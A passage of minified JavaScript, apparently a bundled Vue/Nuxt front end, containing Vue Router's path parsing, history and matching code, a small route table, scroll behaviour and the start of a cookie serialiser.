a<l&&a>=0&&(l=-1),l>-1&&(o=t.slice(0,l),s=t.slice(l+1,a>-1?a:t.length),r=e(s)),a>-1&&(o=o||t.slice(0,a),i=t.slice(a,t.length)),o=function(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),o=e.split("/"),r=o[o.length-1];".."!==r&&"."!==r||o.push("");let s,i,a=n.length-1;for(s=0;s<o.length;s++)if(i=o[s],"."!==i){if(".."!==i)break;a>1&&a--}return n.slice(0,a).join("/")+"/"+o.slice(s).join("/")}(null!=o?o:t,n),{fullPath:o+(s&&"?")+s+i,path:o,query:r,hash:pu(i)}}function hu(e,t){return t&&e.toLowerCase().startsWith(t.toLowerCase())?e.slice(t.length)||"/":e}function mu(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function vu(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!gu(e[n],t[n]))return!1;return!0}function gu(e,t){return zc(e)?yu(e,t):zc(t)?yu(t,e):e===t}function yu(e,t){return zc(t)?e.length===t.length&&e.every((e,n)=>e===t[n]):1===e.length&&e[0]===t}const _u={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var bu,wu,xu,ku;function Eu(e){if(!e)if(Vc){const t=document.querySelector("base");e=(e=t&&t.getAttribute("href")||"/").replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return"/"!==e[0]&&"#"!==e[0]&&(e="/"+e),e.replace(fu,"")}(wu=bu||(bu={})).pop="pop",wu.push="push",(ku=xu||(xu={})).back="back",ku.forward="forward",ku.unknown="";const Au=/^[^#]+#/;function Su(e,t){return e.replace(Au,"#")+t}const Tu=()=>({left:window.scrollX,top:window.scrollY});function Cu(e){let t;if("el"in e){const n=e.el,o="string"==typeof n&&n.startsWith("#"),r="string"==typeof n?o?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!r)return;t=function(e,t){const n=document.documentElement.getBoundingClientRect(),o=e.getBoundingClientRect();return{behavior:t.behavior,left:o.left-n.left-(t.left||0),top:o.top-n.top-(t.top||0)}}(r,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(null!=t.left?t.left:window.scrollX,null!=t.top?t.top:window.scrollY)}function Ou(e,t){return(history.state?history.state.position-t:-1)+e}const Pu=new Map;function ju(e,t){const{pathname:n,search:o,hash:r}=t,s=e.indexOf("#");if(s>-1){let t=r.includes(e.slice(s))?e.slice(s).length:1,n=r.slice(t);return"/"!==n[0]&&(n="/"+n),hu(n,"")}return hu(n,e)+o+r}function Ru(e,t,n,o=!1,r=!1){return{back:e,current:t,forward:n,replaced:o,position:window.history.length,scroll:r?Tu():null}}function Lu(e){const{history:t,location:n}=window,o={value:ju(e,n)},r={value:t.state};function s(o,s,i){const a=e.indexOf("#"),l=a>-1?(n.host&&document.querySelector("base")?e:e.slice(a))+o:location.protocol+"//"+location.host+e+o;try{t[i?"replaceState":"pushState"](s,"",l),r.value=s}catch(c){n[i?"replace":"assign"](l)}}return r.value||s(o.value,{back:null,current:o.value,forward:null,position:t.length-1,replaced:!0,scroll:null},!0),{location:o,state:r,push:function(e,n){const i=Uc({},r.value,t.state,{forward:e,scroll:Tu()});s(i.current,i,!0),s(e,Uc({},Ru(o.value,e,null),{position:i.position+1},n),!1),o.value=e},replace:function(e,n){s(e,Uc({},t.state,Ru(r.value.back,e,r.value.forward,!0),n,{position:r.value.position}),!0),o.value=e}}}function Du(e){const t=Lu(e=Eu(e)),n=function(e,t,n,o){let r=[],s=[],i=null;const a=({state:s})=>{const a=ju(e,location),l=n.value,c=t.value;let u=0;if(s){if(n.value=a,t.value=s,i&&i===l)return void(i=null);u=c?s.position-c.position:0}else o(a);r.forEach(e=>{e(n.value,l,{delta:u,type:bu.pop,direction:u?u>0?xu.forward:xu.back:xu.unknown})})};function l(){const{history:e}=window;e.state&&e.replaceState(Uc({},e.state,{scroll:Tu()}),"")}return window.addEventListener("popstate",a),window.addEventListener("beforeunload",l,{passive:!0}),{pauseListeners:function(){i=n.value},listen:function(e){r.push(e);const t=()=>{const t=r.indexOf(e);t>-1&&r.splice(t,1)};return s.push(t),t},destroy:function(){for(const e of s)e();s=[],window.removeEventListener("popstate",a),window.removeEventListener("beforeunload",l)}}}(e,t.state,t.location,t.replace);const o=Uc({location:"",base:e,go:function(e,t=!0){t||n.pauseListeners(),history.go(e)},createHref:Su.bind(null,e)},t,n);return Object.defineProperty(o,"location",{enumerable:!0,get:()=>t.location.value}),Object.defineProperty(o,"state",{enumerable:!0,get:()=>t.state.value}),o}function Iu(e){return"string"==typeof e||"symbol"==typeof e}const $u=Symbol("");var Mu,Hu;function Bu(e,t){return Uc(new Error,{type:e,[$u]:!0},t)}function Fu(e,t){return e instanceof Error&&$u in e&&(null==t||!!(e.type&t))}(Hu=Mu||(Mu={}))[Hu.aborted=4]="aborted",Hu[Hu.cancelled=8]="cancelled",Hu[Hu.duplicated=16]="duplicated";const Vu="[^/]+?",Nu={sensitive:!1,strict:!1,start:!0,end:!0},Uu=/[.+*?^${}()[\]/\\]/g;function Wu(e,t){let n=0;for(;n<e.length&&n<t.length;){const o=t[n]-e[n];if(o)return o;n++}return e.length<t.length?1===e.length&&80===e[0]?-1:1:e.length>t.length?1===t.length&&80===t[0]?1:-1:0}function qu(e,t){let n=0;const o=e.score,r=t.score;for(;n<o.length&&n<r.length;){const e=Wu(o[n],r[n]);if(e)return e;n++}if(1===Math.abs(r.length-o.length)){if(zu(o))return 1;if(zu(r))return-1}return r.length-o.length}function zu(e){const t=e[e.length-1];return e.length>0&&t[t.length-1]<0}const Ju={type:0,value:""},Ku=/[a-zA-Z0-9_]/;function Gu(e,t,n){const o=function(e,t){const n=Uc({},Nu,t),o=[];let r=n.start?"^":"";const s=[];for(const l of e){const e=l.length?[]:[90];n.strict&&!l.length&&(r+="/");for(let t=0;t<l.length;t++){const o=l[t];let i=40+(n.sensitive?.25:0);if(0===o.type)t||(r+="/"),r+=o.value.replace(Uu,"\\$&"),i+=40;else if(1===o.type){const{value:e,repeatable:n,optional:c,regexp:u}=o;s.push({name:e,repeatable:n,optional:c});const p=u||Vu;if(p!==Vu){i+=10;try{new RegExp(`(${p})`)}catch(a){throw new Error(`Invalid custom RegExp for param "${e}" (${p}): `+a.message)}}let f=n?`((?:${p})(?:/(?:${p}))*)`:`(${p})`;t||(f=c&&l.length<2?`(?:/${f})`:"/"+f),c&&(f+="?"),r+=f,i+=20,c&&(i+=-8),n&&(i+=-20),".*"===p&&(i+=-50)}e.push(i)}o.push(e)}if(n.strict&&n.end){const e=o.length-1;o[e][o[e].length-1]+=.7000000000000001}n.strict||(r+="/?"),n.end?r+="$":n.strict&&!r.endsWith("/")&&(r+="(?:/|$)");const i=new RegExp(r,n.sensitive?"":"i");return{re:i,score:o,keys:s,parse:function(e){const t=e.match(i),n={};if(!t)return null;for(let o=1;o<t.length;o++){const e=t[o]||"",r=s[o-1];n[r.name]=e&&r.repeatable?e.split("/"):e}return n},stringify:function(t){let n="",o=!1;for(const r of e){o&&n.endsWith("/")||(n+="/"),o=!1;for(const e of r)if(0===e.type)n+=e.value;else if(1===e.type){const{value:s,repeatable:i,optional:a}=e,l=s in t?t[s]:"";if(zc(l)&&!i)throw new Error(`Provided param "${s}" is an array but it is not repeatable (* or + modifiers)`);const c=zc(l)?l.join("/"):l;if(!c){if(!a)throw new Error(`Missing required param "${s}"`);r.length<2&&(n.endsWith("/")?n=n.slice(0,-1):o=!0)}n+=c}}return n||"/"}}}(function(e){if(!e)return[[]];if("/"===e)return[[Ju]];if(!e.startsWith("/"))throw new Error(`Invalid path "${e}"`);function t(e){throw new Error(`ERR (${n})/"${c}": ${e}`)}let n=0,o=n;const r=[];let s;function i(){s&&r.push(s),s=[]}let a,l=0,c="",u="";function p(){c&&(0===n?s.push({type:0,value:c}):1===n||2===n||3===n?(s.length>1&&("*"===a||"+"===a)&&t(`A repeatable param (${c}) must be alone in its segment. eg: '/:ids+.`),s.push({type:1,value:c,regexp:u,repeatable:"*"===a||"+"===a,optional:"*"===a||"?"===a})):t("Invalid state to consume buffer"),c="")}function f(){c+=a}for(;l<e.length;)if(a=e[l++],"\\"!==a||2===n)switch(n){case 0:"/"===a?(c&&p(),i()):":"===a?(p(),n=1):f();break;case 4:f(),n=o;break;case 1:"("===a?n=2:Ku.test(a)?f():(p(),n=0,"*"!==a&&"?"!==a&&"+"!==a&&l--);break;case 2:")"===a?"\\"==u[u.length-1]?u=u.slice(0,-1)+a:n=3:u+=a;break;case 3:p(),n=0,"*"!==a&&"?"!==a&&"+"!==a&&l--,u="";break;default:t("Unknown state")}else o=n,n=4;return 2===n&&t(`Unfinished custom RegExp for param "${c}"`),p(),i(),r}(e.path),n),r=Uc(o,{record:e,parent:t,children:[],alias:[]});return t&&!r.record.aliasOf==!t.record.aliasOf&&t.children.push(r),r}function Xu(e,t){const n=[],o=new Map;function r(e,n,o){const a=!o,l=Zu(e);l.aliasOf=o&&o.record;const c=np(t,e),u=[l];if("alias"in e){const t="string"==typeof e.alias?[e.alias]:e.alias;for(const e of t)u.push(Zu(Uc({},l,{components:o?o.record.components:l.components,path:e,aliasOf:o?o.record:l})))}let p,f;for(const t of u){const{path:u}=t;if(n&&"/"!==u[0]){const e=n.record.path,o="/"===e[e.length-1]?"":"/";t.path=n.record.path+(u&&o+u)}if(p=Gu(t,n,c),o?o.alias.push(p):(f=f||p,f!==p&&f.alias.push(p),a&&e.name&&!ep(p)&&s(e.name)),op(p)&&i(p),l.children){const e=l.children;for(let t=0;t<e.length;t++)r(e[t],p,o&&o.children[t])}o=o||p}return f?()=>{s(f)}:qc}function s(e){if(Iu(e)){const t=o.get(e);t&&(o.delete(e),n.splice(n.indexOf(t),1),t.children.forEach(s),t.alias.forEach(s))}else{const t=n.indexOf(e);t>-1&&(n.splice(t,1),e.record.name&&o.delete(e.record.name),e.children.forEach(s),e.alias.forEach(s))}}function i(e){const t=function(e,t){let n=0,o=t.length;for(;n!==o;){const r=n+o>>1;qu(e,t[r])<0?o=r:n=r+1}const r=function(e){let t=e;for(;t=t.parent;)if(op(t)&&0===qu(e,t))return t;return}(e);r&&(o=t.lastIndexOf(r,o-1));return o}(e,n);n.splice(t,0,e),e.record.name&&!ep(e)&&o.set(e.record.name,e)}return t=np({strict:!1,end:!0,sensitive:!1},t),e.forEach(e=>r(e)),{addRoute:r,resolve:function(e,t){let r,s,i,a={};if("name"in e&&e.name){if(r=o.get(e.name),!r)throw Bu(1,{location:e});i=r.record.name,a=Uc(Yu(t.params,r.keys.filter(e=>!e.optional).concat(r.parent?r.parent.keys.filter(e=>e.optional):[]).map(e=>e.name)),e.params&&Yu(e.params,r.keys.map(e=>e.name))),s=r.stringify(a)}else if(null!=e.path)s=e.path,r=n.find(e=>e.re.test(s)),r&&(a=r.parse(s),i=r.record.name);else{if(r=t.name?o.get(t.name):n.find(e=>e.re.test(t.path)),!r)throw Bu(1,{location:e,currentLocation:t});i=r.record.name,a=Uc({},t.params,e.params),s=r.stringify(a)}const l=[];let c=r;for(;c;)l.unshift(c.record),c=c.parent;return{name:i,path:s,params:a,matched:l,meta:tp(l)}},removeRoute:s,clearRoutes:function(){n.length=0,o.clear()},getRoutes:function(){return n},getRecordMatcher:function(e){return o.get(e)}}}function Yu(e,t){const n={};for(const o of t)o in e&&(n[o]=e[o]);return n}function Zu(e){const t={path:e.path,redirect:e.redirect,name:e.name,meta:e.meta||{},aliasOf:e.aliasOf,beforeEnter:e.beforeEnter,props:Qu(e),children:e.children||[],instances:{},leaveGuards:new Set,updateGuards:new Set,enterCallbacks:{},components:"components"in e?e.components||null:e.component&&{default:e.component}};return Object.defineProperty(t,"mods",{value:{}}),t}function Qu(e){const t={},n=e.props||!1;if("component"in e)t.default=n;else for(const o in e.components)t[o]="object"==typeof n?n[o]:n;return t}function ep(e){for(;e;){if(e.record.aliasOf)return!0;e=e.parent}return!1}function tp(e){return e.reduce((e,t)=>Uc(e,t.meta),{})}function np(e,t){const n={};for(const o in e)n[o]=o in t?t[o]:e[o];return n}function op({record:e}){return!!(e.name||e.components&&Object.keys(e.components).length||e.redirect)}function rp(e){const t={};if(""===e||"?"===e)return t;const n=("?"===e[0]?e.slice(1):e).split("&");for(let o=0;o<n.length;++o){const e=n[o].replace(Zc," "),r=e.indexOf("="),s=pu(r<0?e:e.slice(0,r)),i=r<0?null:pu(e.slice(r+1));if(s in t){let e=t[s];zc(e)||(e=t[s]=[e]),e.push(i)}else t[s]=i}return t}function sp(e){let t="";for(let n in e){const o=e[n];if(n=cu(n),null==o){void 0!==o&&(t+=(t.length?"&":"")+n);continue}(zc(o)?o.map(e=>e&&lu(e)):[o&&lu(o)]).forEach(e=>{void 0!==e&&(t+=(t.length?"&":"")+n,null!=e&&(t+="="+e))})}return t}function ip(e){const t={};for(const n in e){const o=e[n];void 0!==o&&(t[n]=zc(o)?o.map(e=>null==e?null:""+e):null==o?o:""+o)}return t}const ap=Symbol(""),lp=Symbol(""),cp=Symbol(""),up=Symbol(""),pp=Symbol("");function fp(){let e=[];return{add:function(t){return e.push(t),()=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)}},list:()=>e.slice(),reset:function(){e=[]}}}function dp(e,t,n,o,r,s=e=>e()){const i=o&&(o.enterCallbacks[r]=o.enterCallbacks[r]||[]);return()=>new Promise((a,l)=>{const c=e=>{var s;!1===e?l(Bu(4,{from:n,to:t})):e instanceof Error?l(e):"string"==typeof(s=e)||s&&"object"==typeof s?l(Bu(2,{from:t,to:e})):(i&&o.enterCallbacks[r]===i&&"function"==typeof e&&i.push(e),a())},u=s(()=>e.call(o&&o.instances[r],t,n,c));let p=Promise.resolve(u);e.length<3&&(p=p.then(c)),p.catch(e=>l(e))})}function hp(e,t,n,o,r=e=>e()){const s=[];for(const i of e)for(const e in i.components){let a=i.components[e];if("beforeRouteEnter"===t||i.instances[e])if(Nc(a)){const l=(a.__vccOpts||a)[t];l&&s.push(dp(l,n,o,i,e,r))}else{let l=a();s.push(()=>l.then(s=>{if(!s)throw new Error(`Couldn't resolve component "${e}" at "${i.path}"`);const a=(l=s).__esModule||"Module"===l[Symbol.toStringTag]||l.default&&Nc(l.default)?s.default:s;var l;i.mods[e]=s,i.components[e]=a;const c=(a.__vccOpts||a)[t];return c&&dp(c,n,o,i,e,r)()}))}}return s}function mp(e){const t=Wo(cp),n=Wo(up),o=Ts(()=>{const n=Ct(e.to);return t.resolve(n)}),r=Ts(()=>{const{matched:e}=o.value,{length:t}=e,r=e[t-1],s=n.matched;if(!r||!s.length)return-1;const i=s.findIndex(mu.bind(null,r));if(i>-1)return i;const a=gp(e[t-2]);return t>1&&gp(r)===a&&s[s.length-1].path!==a?s.findIndex(mu.bind(null,e[t-2])):i}),s=Ts(()=>r.value>-1&&function(e,t){for(const n in t){const o=t[n],r=e[n];if("string"==typeof o){if(o!==r)return!1}else if(!zc(r)||r.length!==o.length||o.some((e,t)=>e!==r[t]))return!1}return!0}(n.params,o.value.params)),i=Ts(()=>r.value>-1&&r.value===n.matched.length-1&&vu(n.params,o.value.params));return{route:o,href:Ts(()=>o.value.href),isActive:s,isExactActive:i,navigate:function(n={}){if(function(e){if(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)return;if(e.defaultPrevented)return;if(void 0!==e.button&&0!==e.button)return;if(e.currentTarget&&e.currentTarget.getAttribute){const t=e.currentTarget.getAttribute("target");if(/\b_blank\b/i.test(t))return}e.preventDefault&&e.preventDefault();return!0}(n)){const n=t[Ct(e.replace)?"replace":"push"](Ct(e.to)).catch(qc);return e.viewTransition&&"undefined"!=typeof document&&"startViewTransition"in document&&document.startViewTransition(()=>n),n}return Promise.resolve()}}}const vp=Pn({name:"RouterLink",compatConfig:{MODE:3},props:{to:{type:[String,Object],required:!0},replace:Boolean,activeClass:String,exactActiveClass:String,custom:Boolean,ariaCurrentValue:{type:String,default:"page"},viewTransition:Boolean},useLink:mp,setup(e,{slots:t}){const n=ft(mp(e)),{options:o}=Wo(cp),r=Ts(()=>({[yp(e.activeClass,o.linkActiveClass,"router-link-active")]:n.isActive,[yp(e.exactActiveClass,o.linkExactActiveClass,"router-link-exact-active")]:n.isExactActive}));return()=>{const o=t.default&&(1===(s=t.default(n)).length?s[0]:s);var s;return e.custom?o:Cs("a",{"aria-current":n.isExactActive?e.ariaCurrentValue:null,href:n.href,onClick:n.navigate,class:r.value},o)}}});function gp(e){return e?e.aliasOf?e.aliasOf.path:e.path:""}const yp=(e,t,n)=>null!=e?e:null!=t?t:n;function _p(e,t){if(!e)return null;const n=e(t);return 1===n.length?n[0]:n}const bp=Pn({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const o=Wo(pp),r=Ts(()=>e.route||o.value),s=Wo(lp,0),i=Ts(()=>{let e=Ct(s);const{matched:t}=r.value;let n;for(;(n=t[e])&&!n.components;)e++;return e}),a=Ts(()=>r.value.matched[i.value]);Uo(lp,Ts(()=>i.value+1)),Uo(ap,a),Uo(pp,r);const l=Et();return Go(()=>[l.value,a.value,e.name],([e,t,n],[o,r,s])=>{t&&(t.instances[n]=e,r&&r!==t&&e&&e===o&&(t.leaveGuards.size||(t.leaveGuards=r.leaveGuards),t.updateGuards.size||(t.updateGuards=r.updateGuards))),!e||!t||r&&mu(t,r)&&o||(t.enterCallbacks[n]||[]).forEach(t=>t(e))},{flush:"post"}),()=>{const o=r.value,s=e.name,i=a.value,c=i&&i.components[s];if(!c)return _p(n.default,{Component:c,route:o});const u=i.props[s],p=u?!0===u?o.params:"function"==typeof u?u(o):u:null,f=Cs(c,Uc({},p,t,{onVnodeUnmounted:e=>{e.component.isUnmounted&&(i.instances[s]=null)},ref:l}));return _p(n.default,{Component:f,route:o})||f}}});function wp(e){const t=Xu(e.routes,e),n=e.parseQuery||rp,o=e.stringifyQuery||sp,r=e.history,s=fp(),i=fp(),a=fp(),l=At(_u);let c=_u;Vc&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const u=Wc.bind(null,e=>""+e),p=Wc.bind(null,uu),f=Wc.bind(null,pu);function d(e,s){if(s=Uc({},s||l.value),"string"==typeof e){const o=du(n,e,s.path),i=t.resolve({path:o.path},s),a=r.createHref(o.fullPath);return Uc(o,i,{params:f(i.params),hash:pu(o.hash),redirectedFrom:void 0,href:a})}let i;if(null!=e.path)i=Uc({},e,{path:du(n,e.path,s.path).path});else{const t=Uc({},e.params);for(const e in t)null==t[e]&&delete t[e];i=Uc({},e,{params:p(t)}),s.params=p(s.params)}const a=t.resolve(i,s),c=e.hash||"";a.params=u(f(a.params));const d=function(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}(o,Uc({},e,{hash:(h=c,au(h).replace(ou,"{").replace(su,"}").replace(tu,"^")),path:a.path}));var h;const m=r.createHref(d);return Uc({fullPath:d,hash:c,query:o===sp?ip(e.query):e.query||{}},a,{redirectedFrom:void 0,href:m})}function h(e){return"string"==typeof e?du(n,e,l.value.path):Uc({},e)}function m(e,t){if(c!==e)return Bu(8,{from:t,to:e})}function v(e){return y(e)}function g(e){const t=e.matched[e.matched.length-1];if(t&&t.redirect){const{redirect:n}=t;let o="function"==typeof n?n(e):n;return"string"==typeof o&&(o=o.includes("?")||o.includes("#")?o=h(o):{path:o},o.params={}),Uc({query:e.query,hash:e.hash,params:null!=o.path?{}:e.params},o)}}function y(e,t){const n=c=d(e),r=l.value,s=e.state,i=e.force,a=!0===e.replace,u=g(n);if(u)return y(Uc(h(u),{state:"object"==typeof u?Uc({},s,u.state):s,force:i,replace:a}),t||n);const p=n;let f;return p.redirectedFrom=t,!i&&function(e,t,n){const o=t.matched.length-1,r=n.matched.length-1;return o>-1&&o===r&&mu(t.matched[o],n.matched[r])&&vu(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}(o,r,n)&&(f=Bu(16,{to:p,from:r}),j(r,r,!0,!1)),(f?Promise.resolve(f):w(p,r)).catch(e=>Fu(e)?Fu(e,2)?e:P(e):O(e,p,r)).then(e=>{if(e){if(Fu(e,2))return y(Uc({replace:a},h(e.to),{state:"object"==typeof e.to?Uc({},s,e.to.state):s,force:i}),t||p)}else e=k(p,r,!0,a,s);return x(p,r,e),e})}function _(e,t){const n=m(e,t);return n?Promise.reject(n):Promise.resolve()}function b(e){const t=D.values().next().value;return t&&"function"==typeof t.runWithContext?t.runWithContext(e):e()}function w(e,t){let n;const[o,r,a]=function(e,t){const n=[],o=[],r=[],s=Math.max(t.matched.length,e.matched.length);for(let i=0;i<s;i++){const s=t.matched[i];s&&(e.matched.find(e=>mu(e,s))?o.push(s):n.push(s));const a=e.matched[i];a&&(t.matched.find(e=>mu(e,a))||r.push(a))}return[n,o,r]}(e,t);n=hp(o.reverse(),"beforeRouteLeave",e,t);for(const s of o)s.leaveGuards.forEach(o=>{n.push(dp(o,e,t))});const l=_.bind(null,e,t);return n.push(l),$(n).then(()=>{n=[];for(const o of s.list())n.push(dp(o,e,t));return n.push(l),$(n)}).then(()=>{n=hp(r,"beforeRouteUpdate",e,t);for(const o of r)o.updateGuards.forEach(o=>{n.push(dp(o,e,t))});return n.push(l),$(n)}).then(()=>{n=[];for(const o of a)if(o.beforeEnter)if(zc(o.beforeEnter))for(const r of o.beforeEnter)n.push(dp(r,e,t));else n.push(dp(o.beforeEnter,e,t));return n.push(l),$(n)}).then(()=>(e.matched.forEach(e=>e.enterCallbacks={}),n=hp(a,"beforeRouteEnter",e,t,b),n.push(l),$(n))).then(()=>{n=[];for(const o of i.list())n.push(dp(o,e,t));return n.push(l),$(n)}).catch(e=>Fu(e,8)?e:Promise.reject(e))}function x(e,t,n){a.list().forEach(o=>b(()=>o(e,t,n)))}function k(e,t,n,o,s){const i=m(e,t);if(i)return i;const a=t===_u,c=Vc?history.state:{};n&&(o||a?r.replace(e.fullPath,Uc({scroll:a&&c&&c.scroll},s)):r.push(e.fullPath,s)),l.value=e,j(e,t,n,a),P()}let E;function A(){E||(E=r.listen((e,t,n)=>{if(!I.listening)return;const o=d(e),s=g(o);if(s)return void y(Uc(s,{replace:!0,force:!0}),o).catch(qc);c=o;const i=l.value;var a,u;Vc&&(a=Ou(i.fullPath,n.delta),u=Tu(),Pu.set(a,u)),w(o,i).catch(e=>Fu(e,12)?e:Fu(e,2)?(y(Uc(h(e.to),{force:!0}),o).then(e=>{Fu(e,20)&&!n.delta&&n.type===bu.pop&&r.go(-1,!1)}).catch(qc),Promise.reject()):(n.delta&&r.go(-n.delta,!1),O(e,o,i))).then(e=>{(e=e||k(o,i,!1))&&(n.delta&&!Fu(e,8)?r.go(-n.delta,!1):n.type===bu.pop&&Fu(e,20)&&r.go(-1,!1)),x(o,i,e)}).catch(qc)}))}let S,T=fp(),C=fp();function O(e,t,n){P(e);const o=C.list();return o.length&&o.forEach(o=>o(e,t,n)),Promise.reject(e)}function P(e){return S||(S=!e,A(),T.list().forEach(([t,n])=>e?n(e):t()),T.reset()),e}function j(t,n,o,r){const{scrollBehavior:s}=e;if(!Vc||!s)return Promise.resolve();const i=!o&&function(e){const t=Pu.get(e);return Pu.delete(e),t}(Ou(t.fullPath,0))||(r||!o)&&history.state&&history.state.scroll||null;return en().then(()=>s(t,n,i)).then(e=>e&&Cu(e)).catch(e=>O(e,t,n))}const R=e=>r.go(e);let L;const D=new Set,I={currentRoute:l,listening:!0,addRoute:function(e,n){let o,r;return Iu(e)?(o=t.getRecordMatcher(e),r=n):r=e,t.addRoute(r,o)},removeRoute:function(e){const n=t.getRecordMatcher(e);n&&t.removeRoute(n)},clearRoutes:t.clearRoutes,hasRoute:function(e){return!!t.getRecordMatcher(e)},getRoutes:function(){return t.getRoutes().map(e=>e.record)},resolve:d,options:e,push:v,replace:function(e){return v(Uc(h(e),{replace:!0}))},go:R,back:()=>R(-1),forward:()=>R(1),beforeEach:s.add,beforeResolve:i.add,afterEach:a.add,onError:C.add,isReady:function(){return S&&l.value!==_u?Promise.resolve():new Promise((e,t)=>{T.add([e,t])})},install(e){e.component("RouterLink",vp),e.component("RouterView",bp),e.config.globalProperties.$router=this,Object.defineProperty(e.config.globalProperties,"$route",{enumerable:!0,get:()=>Ct(l)}),Vc&&!L&&l.value===_u&&(L=!0,v(r.location).catch(e=>{}));const t={};for(const o in _u)Object.defineProperty(t,o,{get:()=>l.value[o],enumerable:!0});e.provide(cp,this),e.provide(up,dt(t)),e.provide(pp,l);const n=e.unmount;D.add(e),e.unmount=function(){D.delete(e),D.size<1&&(c=_u,E&&E(),E=null,l.value=_u,L=!1,S=!1),n()}}};function $(e){return e.reduce((e,t)=>e.then(()=>b(t)),Promise.resolve())}return I}function xp(){return Wo(cp)}function kp(e){return Wo(up)}const Ep=/(:\w+)\([^)]+\)/g,Ap=/(:\w+)[?+*]/g,Sp=/:\w+/g,Tp=(e,t)=>{const n=e.route.matched.find(t=>{var n;return(null==(n=t.components)?void 0:n.default)===e.Component.type}),o=t??(null==n?void 0:n.meta.key)??(n&&(r=e.route,n.path.replace(Ep,"$1").replace(Ap,"$1").replace(Sp,e=>{var t;return(null==(t=r.params[e.slice(1)])?void 0:t.toString())||""})));var r;return"function"==typeof o?o(e.route):o};function Cp(e){return Array.isArray(e)?e:[e]}const Op=[{name:"about",path:"/about",component:()=>wc(()=>import("./Ad-L3ePU.js"),__vite__mapDeps([0,1,2,3,4]),import.meta.url)},{name:"index",path:"/",component:()=>wc(()=>import("./BhMSVt6G.js"),__vite__mapDeps([5,1,2,4]),import.meta.url)},{name:"liveApp",path:"/liveApp",component:()=>wc(()=>import("./CkfgiElw.js"),__vite__mapDeps([6,3,4]),import.meta.url)},{name:"article-id",path:"/article/:id()",component:()=>wc(()=>import("./CsePznJ-.js"),__vite__mapDeps([7,4,3,8]),import.meta.url)},{name:"type-type-page",path:"/type/:type()/:page?",component:()=>wc(()=>import("./CeMYpSzk.js"),__vite__mapDeps([9,4]),import.meta.url)}],Pp=(e,t)=>({default:()=>{var n;return e?Cs(Vs,!0===e?{}:e,t):null==(n=t.default)?void 0:n.call(t)}}),jp=/(:\w+)\([^)]+\)/g,Rp=/(:\w+)[?+*]/g,Lp=/:\w+/g;function Dp(e){const t=(null==e?void 0:e.meta.key)??e.path.replace(jp,"$1").replace(Rp,"$1").replace(Lp,t=>{var n;return(null==(n=e.params[t.slice(1)])?void 0:n.toString())||""});return"function"==typeof t?t(e):t}function Ip(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}function $p(e,t,n){return n||(e.hash?{el:e.hash,top:Ip(e.hash),behavior:t}:{left:0,top:0,behavior:t})}const Mp={hashMode:!1,scrollBehaviorType:"auto",...{scrollBehavior(e,t,n){var o;const r=el(),s=(null==(o=yl().options)?void 0:o.scrollBehaviorType)??"auto";if(e.path===t.path)return t.hash&&!e.hash?{left:0,top:0}:!!e.hash&&{el:e.hash,top:Ip(e.hash),behavior:s};if(!1===("function"==typeof e.meta.scrollToTop?e.meta.scrollToTop(e,t):e.meta.scrollToTop))return!1;let i=n||void 0;!i&&function(e,t){return e!==t&&t!==_u&&(Dp(e)!==Dp(t)||!e.matched.every((e,n)=>{var o,r;return e.components&&e.components.default===(null==(r=null==(o=t.matched[n])?void 0:o.components)?void 0:r.default)}))}(e,t)&&(i={left:0,top:0});const a=r._runningTransition?"page:transition:finish":"page:loading:end";return new Promise(n=>{t!==_u?r.hooks.hookOnce(a,()=>{requestAnimationFrame(()=>n($p(e,"instant",i)))}):n($p(e,"instant",i))})}}},Hp=bl(async(e,t)=>{var n;let o,r;if(!(null==(n=e.meta)?void 0:n.validate))return;const s=([o,r]=Fa(()=>Promise.resolve(e.meta.validate(e))),o=await o,r(),o);if(!0===s)return;const i=Cl({fatal:!0,statusCode:s&&s.statusCode||404,statusMessage:s&&s.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}});return"undefined"!=typeof window&&window.history.pushState({},"",t.fullPath),i});function Bp(e){if("object"!=typeof e)return e;var t,n,o=Object.prototype.toString.call(e);if("[object Object]"===o){if(e.constructor!==Object&&"function"==typeof e.constructor)for(t in n=new e.constructor,e)e.hasOwnProperty(t)&&n[t]!==e[t]&&(n[t]=Bp(e[t]));else for(t in n={},e)"__proto__"===t?Object.defineProperty(n,t,{value:Bp(e[t]),configurable:!0,enumerable:!0,writable:!0}):n[t]=Bp(e[t]);return n}if("[object Array]"===o){for(t=e.length,n=Array(t);t--;)n[t]=Bp(e[t]);return n}return"[object Set]"===o?(n=new Set,e.forEach(function(e){n.add(Bp(e))}),n):"[object Map]"===o?(n=new Map,e.forEach(function(e,t){n.set(Bp(t),Bp(e))}),n):"[object Date]"===o?new Date(+e):"[object RegExp]"===o?((n=new RegExp(e.source,e.flags)).lastIndex=e.lastIndex,n):"[object DataView]"===o?new e.constructor(Bp(e.buffer)):"[object ArrayBuffer]"===o?e.slice(0):"Array]"===o.slice(-6)?new e.constructor(e):e}function Fp(e){return e.includes("%")?decodeURIComponent(e):e}function Vp(e,t){try{return t(e)}catch{return e}}const Np=/^[\u0009\u0020-\u007E\u0080-\u00FF]+$/;function Up(e,t,n){const o=n||{},r=o.encode||encodeURIComponent;if("function"!=typeof r)throw new TypeError("option encode is invalid");if(!Np.test(e))throw new TypeError("argument name is invalid");const s=r(t);if(s&&!Np.test(s))throw new TypeError("argument val is invalid");let i=e+"="+s;if(void 0!==o.maxAge&&null!==o.maxAge){const e=o.maxAge-0;if(Number.isNaN(e)||!Number.isFinite(e))throw new TypeError("option maxAge 